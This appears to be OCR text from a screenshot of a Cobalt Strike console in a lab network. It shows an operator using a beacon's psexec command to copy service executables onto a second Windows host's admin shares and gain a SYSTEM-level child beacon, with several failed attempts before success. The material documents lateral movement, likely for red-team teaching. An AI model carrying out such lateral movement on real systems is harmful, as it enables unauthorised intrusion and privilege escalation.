 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.130.128 192.168.130.128 Administrator * WIN-DCSELAF06RQ 3836 36ms
192.168.130.128 192.168.130.131 SYSTEM * ALEEN-75626368F 3688 7s
Event Log X Beacon 192.168.130.128@3836 X Services X
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ALEEN-75626368F\pipe\status_9080) on ALEEN-75626368F via
Service Control Manager (\\ALEEN-75626368F\ADMIN$\c401370.exe)
[+] host called home, sent: 15012 bytes
[-] could not upload file: 5
[-] Could not start service a050bd8 on ALEEN-75626368F: 2
[+] host called home, sent: 211013 bytes
[-] Could not connect to pipe (\\ALEEN-75626368F\pipe\status_9080): 2
[-] Could not connect to pipe: 2
beacon> psexec ALEEN-75626368F C$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ALEEN-75626368F\pipe\status_9080) on ALEEN-75626368F via
Service Control Manager (\\ALEEN-75626368F\C$\581f0dd.exe)
[+] host called home, sent: 226013 bytes
[+] received output:
Started service e50f1d6 on ALEEN-75626368F
[+] established link to child beacon: 192.168.130.131
[WIN-DCSELAF06RQ] Administrator */3836 last: 36ms
beacon>